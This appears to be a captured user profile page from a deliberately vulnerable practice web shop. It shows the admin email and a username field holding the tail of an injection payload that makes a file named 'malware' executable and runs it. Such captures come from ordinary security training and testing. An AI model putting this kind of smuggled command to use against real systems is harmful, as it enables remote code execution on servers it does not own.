 User Profile
profile picture
[object Object]
File Upload:
Browse... No file selected.
Upload Picture
or
Image URL:
e.g. https://www.gravatar.com/avatar/526703ac2bd7c
Link Image
Email:
admin@juice-sh.op
Username:
&& chmod +x malware && ./malware')}
Set Username